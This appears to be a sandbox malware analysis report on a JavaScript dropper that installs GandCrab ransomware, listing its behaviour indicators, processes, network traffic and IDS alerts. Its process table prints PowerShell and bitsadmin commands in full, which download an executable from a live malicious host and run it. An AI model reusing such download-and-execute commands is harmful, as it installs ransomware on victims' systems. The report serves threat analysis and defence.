| File name: | Love_You_2019_24452472-txt.js |
| Full analysis: | https://app.any.run/tasks/c7f421f3-f2da-4763-91af-c6ecdc154a98 |
| Verdict: | Malicious activity |

| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | January 11, 2019, 00:18:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF, CR line terminators |
| MD5: | 2907842DDC0E0F3B7306F81D4912BE60 |
| SHA1: | 4207B309C45B7AA8A841AB1208364D8D49FA5DC3 |
| SHA256: | AD59B1FB187A10D220F7480433FADC132D41CF361D3D8A06C7E5948B79F6764F |
| SSDEEP: | 24:FheN8YR9M4VDTX6FHoH+4D1mz0EtofWVWndHNih44Rm50YNLociXP:Fhi8Y9M4VDOK1mIEtOtwh4b50YNMciXP |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2216)
Uses BITADMIN.EXE for downloading application
- cmd.exe (PID: 4068)
Downloads executable files from the Internet
- powershell.exe (PID: 3248)
- winsvcs.exe (PID: 2800)
Application was dropped or rewritten from another process
- 979574639568794.exe (PID: 3296)
- winsvcs.exe (PID: 2800)
- 1993934968.exe (PID: 3464)
- 495958594939.exe (PID: 4024)
- 1473236908.exe (PID: 2236)
- winsvcs.exe (PID: 2828)
- wincfg32svc.exe (PID: 3864)
- 3528913375.exe (PID: 2544)
- 1739338477.exe (PID: 3192)
- 1218740417.exe (PID: 3884)
- 1513826834.exe (PID: 3660)
- 3588437294.exe (PID: 2728)
Changes the autorun value in the registry
- 979574639568794.exe (PID: 3296)
- 1993934968.exe (PID: 3464)
- 1473236908.exe (PID: 2236)
GandCrab keys found
- 3528913375.exe (PID: 2544)
Writes file to Word startup folder
- 3528913375.exe (PID: 2544)
Downloads executable files from IP
- winsvcs.exe (PID: 2800)
Dropped file may contain instructions of ransomware
- 3528913375.exe (PID: 2544)
Changes Security Center notification settings
- winsvcs.exe (PID: 2828)
Disables Windows System Restore
- winsvcs.exe (PID: 2828)
Actions looks like stealing of personal data
- 3528913375.exe (PID: 2544)
Renames files like Ransomware
- 3528913375.exe (PID: 2544)
Disables Windows Defender Real-time monitoring
- winsvcs.exe (PID: 2828)
Deletes shadow copies
- 3528913375.exe (PID: 2544)
Changes settings of System certificates
- 3528913375.exe (PID: 2544)
Connects to CnC server
- 3528913375.exe (PID: 2544)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2956)
Executable content was dropped or overwritten
- powershell.exe (PID: 3248)
- 979574639568794.exe (PID: 3296)
- winsvcs.exe (PID: 2800)
- 1993934968.exe (PID: 3464)
- 1473236908.exe (PID: 2236)
- winsvcs.exe (PID: 2828)
Creates files in the user directory
- powershell.exe (PID: 3248)
- winsvcs.exe (PID: 2800)
- 3528913375.exe (PID: 2544)
Starts itself from another location
- 979574639568794.exe (PID: 3296)
- 1993934968.exe (PID: 3464)
- 1473236908.exe (PID: 2236)
- winsvcs.exe (PID: 2828)
Creates files in the program directory
- 3528913375.exe (PID: 2544)
Reads the cookies of Mozilla Firefox
- 3528913375.exe (PID: 2544)
Creates files like Ransomware instruction
- 3528913375.exe (PID: 2544)
Connects to SMTP port
- wincfg32svc.exe (PID: 3864)
Adds / modifies Windows certificates
- 3528913375.exe (PID: 2544)
INFO
Dropped object may contain TOR URL's
- 3528913375.exe (PID: 2544)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
18
Malicious processes
10
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2216 | "C:\Windows\System32\cmd.exe" /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://slpsrgpsrhojifdij.ru/krablin.exe','C:\Users\admin\AppData\Local\Temp\979574639568794.exe');Start-Process 'C:\Users\admin\AppData\Local\Temp\979574639568794.exe' | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2236 | C:\Users\admin\AppData\Local\Temp\1473236908.exe | C:\Users\admin\AppData\Local\Temp\1473236908.exe | winsvcs.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2544 | C:\Users\admin\AppData\Local\Temp\3528913375.exe | C:\Users\admin\AppData\Local\Temp\3528913375.exe | winsvcs.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2728 | C:\Users\admin\AppData\Local\Temp\3588437294.exe | C:\Users\admin\AppData\Local\Temp\3588437294.exe | — | winsvcs.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2800 | C:\Users\admin\495030305060\winsvcs.exe | C:\Users\admin\495030305060\winsvcs.exe | 979574639568794.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2828 | C:\Users\admin\657607470096780\winsvcs.exe | C:\Users\admin\657607470096780\winsvcs.exe | 1993934968.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2956 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Love_You_2019_24452472-txt.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3176 | bitsadmin.exe /transfer getitman /download /priority high http://slpsrgpsrhojifdij.ru/krablin.exe C:\Users\admin\AppData\Local\Temp\495958594939.exe | C:\Windows\system32\bitsadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3192 | C:\Users\admin\AppData\Local\Temp\1739338477.exe | C:\Users\admin\AppData\Local\Temp\1739338477.exe | — | winsvcs.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3248 | PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://slpsrgpsrhojifdij.ru/krablin.exe','C:\Users\admin\AppData\Local\Temp\979574639568794.exe');Start-Process 'C:\Users\admin\AppData\Local\Temp\979574639568794.exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
864
Read events
703
Write events
156
Delete events
5
Modification events
| (PID) Process: | (2956) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2956) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3248) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
14
Suspicious files
283
Text files
213
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3248 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SL3PNN9VLDS59EPX0V1K.temp | — | |
MD5:— | SHA256:— | |||
| 2544 | 3528913375.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 3248 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF246c09.TMP | binary | |
MD5:— | SHA256:— | |||
| 3248 | powershell.exe | C:\Users\admin\AppData\Local\Temp\979574639568794.exe | executable | |
MD5:— | SHA256:— | |||
| 2800 | winsvcs.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\0UU90R59\1[2].exe | executable | |
MD5:— | SHA256:— | |||
| 2800 | winsvcs.exe | C:\Users\admin\AppData\Local\Temp\1473236908.exe | executable | |
MD5:— | SHA256:— | |||
| 3296 | 979574639568794.exe | C:\Users\admin\495030305060\winsvcs.exe | executable | |
MD5:— | SHA256:— | |||
| 2800 | winsvcs.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\0UU90R59\1[1].exe | executable | |
MD5:— | SHA256:— | |||
| 2236 | 1473236908.exe | C:\Users\admin\4950606094303050\wincfg32svc.exe | executable | |
MD5:— | SHA256:— | |||
| 2544 | 3528913375.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\UYYZWLO-DECRYPT.txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
62
TCP/UDP connections
52
DNS requests
32
Threats
69
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | — | — | malicious |
2800 | winsvcs.exe | GET | — | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/2.exe | RU | — | — | malicious |
2800 | winsvcs.exe | GET | — | 92.63.197.48:80 | http://92.63.197.48/m/1.exe | RU | — | — | malicious |
2828 | winsvcs.exe | GET | 304 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/1.exe | RU | — | — | malicious |
3248 | powershell.exe | GET | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | executable | 15.0 Kb | malicious |
2800 | winsvcs.exe | GET | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/1.exe | RU | executable | 261 Kb | malicious |
— | — | GET | 206 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | binary | 4.99 Kb | malicious |
— | — | GET | 206 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | executable | 4.50 Kb | malicious |
2800 | winsvcs.exe | GET | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/2.exe | RU | executable | 258 Kb | malicious |
2800 | winsvcs.exe | GET | 404 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/3.exe | RU | html | 178 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
3248 | powershell.exe | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
2800 | winsvcs.exe | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
2828 | winsvcs.exe | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
3864 | wincfg32svc.exe | 67.195.228.141:25 | mta5.am0.yahoodns.net | Yahoo | US | unknown |
2544 | 3528913375.exe | 78.46.77.98:80 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
2544 | 3528913375.exe | 74.220.215.73:80 | www.bizziniinfissi.com | Unified Layer | US | malicious |
2544 | 3528913375.exe | 138.201.162.99:80 | www.fliptray.biz | Hetzner Online GmbH | DE | malicious |
2544 | 3528913375.exe | 138.201.162.99:443 | www.fliptray.biz | Hetzner Online GmbH | DE | malicious |
2544 | 3528913375.exe | 192.185.159.253:80 | www.pizcam.com | CyrusOne LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
slpsrgpsrhojifdij.ru |
| malicious |
yahoo.com |
| whitelisted |
mta5.am0.yahoodns.net |
| unknown |
www.2mmotorsport.biz |
| unknown |
osheoufhusheoghuesd.ru |
| malicious |
www.haargenau.biz |
| unknown |
www.bizziniinfissi.com |
| malicious |
www.holzbock.biz |
| unknown |
www.fliptray.biz |
| malicious |
ofheofosugusghuhush.ru |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | SC BAD_UNKNOWN Request, which might be made by Trojan-Downloader.MSOffice.DdeExec |
3248 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
— | — | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2800 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2800 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2800 | winsvcs.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2800 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2800 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2800 | winsvcs.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2800 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |